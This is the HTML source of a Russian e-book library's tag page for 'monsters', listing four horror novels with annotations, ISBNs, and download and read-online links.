

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/lib/tag1460/
body_size: 20542
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Бесплатная электронная библиотека фэнтези и фантастики.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Бесплатная электронная библиотека фэнтези и фантастики." />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script language="javascript">
  function f(i) {
    return function() {
      $('#aut')
        .html('<span id="msgbox" class="messagebox" align="center"><img src="/i/ajax.gif">Загрузка...</span>')
        .fadeIn('slow');
      $('#libr')
        .css('display', 'none');
      $.post('/module/ajax/get_author_abc.php', {
        letter:$('#letter'+i).text() }
             ,function(data){
               $('#aut').html(data).fadeIn('slow');
             }
            )
    }
  }
  $(document).ready(function(){
    for (i = 1; i <= 32; i++) {
      $('#letter' + i).click(f(i));
    }
    $('#return').click(function(){
      $('#aut')
        .css('display', 'none');
      $('#libr')
        .css('display', 'block');
    });
  });
</script>

<center><a href="#" id="return"><img src="/i/turn_left.png" border="0"></a> <a href="#" id="letter1">А</a> <a href="#" id="letter2">Б</a> <a href="#" id="letter3">В</a> <a href="#" id="letter4">Г</a> <a href="#" id="letter5">Д</a> <a href="#" id="letter6">Е</a> <a href="#" id="letter7">Ж</a> <a href="#" id="letter8">З</a> <a href="#" id="letter9">И</a> <a href="#" id="letter10">Й</a> <a href="#" id="letter11">К</a> <a href="#" id="letter12">Л</a> <a href="#" id="letter13">М</a> <a href="#" id="letter14">Н</a> <a href="#" id="letter15">О</a> <a href="#" id="letter16">П</a> <a href="#" id="letter17">Р</a> <a href="#" id="letter18">С</a> <a href="#" id="letter19">Т</a> <a href="#" id="letter20">У</a> <a href="#" id="letter21">Ф</a> <a href="#" id="letter22">Х</a> <a href="#" id="letter23">Ц</a> <a href="#" id="letter24">Ч</a> <a href="#" id="letter25">Ш</a> <a href="#" id="letter26">Щ</a> <a href="#" id="letter27">Ъ</a> <a href="#" id="letter28">Ы</a> <a href="#" id="letter29">Ь</a> <a href="#" id="letter30">Э</a> <a href="#" id="letter31">Ю</a> <a href="#" id="letter32">Я</a></center>

<div style="
-moz-column-count: 3;
font-size: 15px;
padding-top: 20px;
-webkit-column-count: 3;
column-count: 3;display:none;
" id="aut">
</div>

<div id="libr">

  <table width="100%" border="0px">
    <tbody>
      <tr>
        <td colspan="2">
          <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                                        <span style="max-width: 400px;" class="_nb-input-left">
                          <a href="/lib/" class="_nb-search-arrow-label">Тег: монстры</a>
                      </span>
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>      </td>
  </tr>
  <tr>
          </tr>
  <tr>
    <td colspan="2">
                  <a class="add-book" title="Не отображать романтическую фантастику" href="/lib/-genre:13/">
        БЕЗ ЖФ
      </a>
            <div aria-label="Постраничная навигация" role="navigation" class="pagination">
        <ul>
          <li class='prev-page'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></li> <li class='active'><a href='/lib/tag1460/page1'><span class='visually-hidden'>Страница</span>1</a></li> <li><a href='/lib/tag1460/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag1460/page3'><span class='visually-hidden'>Страница</span>3</a></li>  <li><span class='dots'>...</span><a href='/lib/tag1460/page20'><span class='visually-hidden'>Страница</span>20</a></li><li class='next-page'><a href='/lib/tag1460/page2'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
        </ul>
      </div>
      </td>
  </tr>
      </tbody>
  </table>

  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38765/'>Дэниел Краус — Леденцы со вкусом крови</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/387/38765.jpg">
					<img src="/img/preview/387/38765.jpg" align="left" alt="Леденцы со вкусом крови" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8938/">Дэниел Краус</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Леденцы со вкусом крови</span>
					<br/> <b>Оригинальное название:</b> Blood Sugar
																	<br/> <b>Год:</b> 2019
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-222-47519-5</span>
				</p>
		<p><b>Аннотация на книгу «Леденцы со вкусом крови»:</b>
		<br/>
		<span itemprop='description'>НЕЗАКОННОЕ ПОТРЕБЛЕНИЕ НАРКОТИЧЕСКИХ СРЕДСТВ, ПСИХОТРОПНЫХ ВЕЩЕСТВ, ИХ АНАЛОГОВ ПРИЧИНЯЕТ ВРЕД ЗДОРОВЬЮ, ИХ НЕЗАКОННЫЙ ОБОРОТ ЗАПРЕЩЕН И ВЛЕЧЕТ УСТАНОВЛЕННУЮ ЗАКОНОДАТЕЛЬСТВОМ ОТВЕТСТВЕННОСТЬ.<br />
В канун Хэллоуина тьма нависла над городом. В старом, полуразрушенном доме на Желтой улице озлобленный на весь мир монстр вынашивает ужасный план мести, и трое отвергнутых обществом подростков становятся его послушными орудиями. Но когда солнце клонится к закату и тени растут, один из команды решает встать на пути у зла, чтобы любой ценой предотвратить кровавую бойню…<br />
Лето в самом разгаре – и одного этого достаточно, чтобы Джеймс, Вилли и Реджи не спешили возвращаться домой, когда сумерки опускаются на их маленький городок. По темным улицам в поисках жертв разъезжает зловещий черный грузовик. Что-то давно умершее, порождение иного мира и страж его врат, преследует мальчишек. Эти темные силы столкнутся на исходе лета, и вчерашним детям придется собрать воедино ум, мужество и сострадание, чтобы одержать победу над своими демонами и самим не превратиться в монстров.<br />
Впервые на русском языке – две леденящие кровь истории в жанре «мальчишечьи ужасы» от признанного мастера хоррора Дэниела Крауса, исполненные в лучших традициях Стивена Кинга, Рэя Брэдбери и Роберта Маккаммона. «Безжалостный хоррор, мрачный триллер, трагическая история взросления – все эти ингредиенты присутствуют здесь, но смешаны они совершенно по-новому». (Booklist Starred Review)</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38765" href="/lib/id38765/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38765">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 3059 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 3059 Кб" value="fb2" data-icon="" selected="">fb2.zip, 3059 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 2840 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 3388 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 965 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38765" href="/lib/id38765/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 10.01.2026 03:22
	 | <div style="display: inline;" id="poll_mark1_38765">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="1"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		1/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38765/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38753/'>Влад Райбер — Магазин жутких игрушек</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/387/38753.jpg">
					<img src="/img/preview/387/38753.jpg" align="left" alt="Магазин жутких игрушек" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7912/">Влад Райбер</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Магазин жутких игрушек</span>
																	<br/> <b>Год:</b> 2026
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-237852-2</span>
				</p>
		<p><b>Аннотация на книгу «Магазин жутких игрушек»:</b>
		<br/>
		<span itemprop='description'>Однажды Артур побывал на заброшенном заводе и нашёл дверь в параллельный мир, населённый жуткими двойниками людей. С тех пор он стал одержим поиском мистических тайн. Оказывается, в каждой городской легенде есть доля правды: Цапка, обитающая в темноте, – вовсе не выдумка. Насмешливый карлик с малиновой кожей в самом деле существует. Обо всём этом свидетельствуют дневники пропавших людей! Загадочная девушка в кошачьей маске ищет новую жертву. А в маленьком магазинчике на тихой улице торгуют проклятыми вещами на любой вкус.<br />
Но лучше бы Артур не заглядывал по другую сторону реальности. Тот, кто однажды увидит вселенную нелюдей, уже никогда не станет прежним…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38753" href="/lib/id38753/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38753">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1371 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1371 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1371 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1412 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1499 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 873 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38753" href="/lib/id38753/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 06.01.2026 04:42
	 | <div style="display: inline;" id="poll_mark1_38753">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38753/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38701/'>Джиён Кан — Как повзрослеть, не умерев</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/387/38701.jpg">
					<img src="/img/preview/387/38701.jpg" align="left" alt="Как повзрослеть, не умерев" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8921/">Джиён Кан</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Как повзрослеть, не умерев</span>
					<br/> <b>Оригинальное название:</b> 죽지 않고 어른이 되는 법 by 강지영
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">How to become an adult without dying</span>
															<br/> <b>Год:</b> 2024
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-233253-1</span>
				</p>
		<p><b>Аннотация на книгу «Как повзрослеть, не умерев»:</b>
		<br/>
		<span itemprop='description'>Сон Джэи – девушка, обреченная на бесконечный цикл смертей и возрождений. С каждой гибелью Джэи мир буквально останавливался и превращался в темную бездну.<br />
Она помнит все – от первой встречи с монстром, который сообщил ей, что у нее будет шесть шансов родиться снова, до ледяного удушья на дне бассейна и последнего вздоха в шестой жизни. В своей седьмой попытке Джэи отказывается следовать сценарию и ждать очередного удара судьбы. Вместо этого она решает найти источник проклятия – потустороннюю сущность, играющую с ее жизнью. Однако чем ближе девушка подбирается к разгадке, тем яснее понимает: ключ к свободе не в побеге, а в принятии своего опыта. Сможет ли Джэи перехитрить судьбу или ее ждет седьмая, и последняя, гибель?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38701" href="/lib/id38701/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38701">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 555 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 555 Кб" value="fb2" data-icon="" selected="">fb2.zip, 555 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 465 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 972 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 600 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38701" href="/lib/id38701/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 24.12.2025 06:23
	 | <div style="display: inline;" id="poll_mark1_38701">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38701/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38678/'>Влад Райбер — Вселенная нелюдей (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/386/38678.jpg">
					<img src="/img/preview/386/38678.jpg" align="left" alt="Вселенная нелюдей (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7912/">Влад Райбер</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Вселенная нелюдей (сборник)</span>
																	<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-233802-1</span>
				</p>
		<p><b>Аннотация на книгу «Вселенная нелюдей (сборник)»:</b>
		<br/>
		<span itemprop='description'>С виду это тихий, захолустный городок, но жизнь здесь пострашнее любого кошмара. В одном старом доме есть квартира, пожирающая людей. Глянешь в глазок, а там смеётся карлик с малиновой кожей. В кромешной тьме подъездов прячется существо с когтями-бритвами. По ночным улицам бродит пионер с головой плюшевого медведя. А на окраине города есть бездонный провал – говорят, он тянется до самого ада.<br />
Новинка финалиста премии «Эксмо.Дебют» Влада Райбера, чьи хоррор-рассказы мгновенно стали бестселлерами. Книга перенесёт вас в небольшой городок, в котором самые пугающие истории внезапно оказываются реальностью. На каждой улице есть своя зловещая легенда. Недалеко от центра стоит старый ларёк, приманивающий людей ностальгическими товарами. Усаживайтесь поудобнее, будет по-настоящему страшно!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38678" href="/lib/id38678/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38678">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2453 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2453 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2453 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 2493 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 3199 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1137 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38678" href="/lib/id38678/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 17.12.2025 02:13
	 | <div style="display: inline;" id="poll_mark1_38678">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
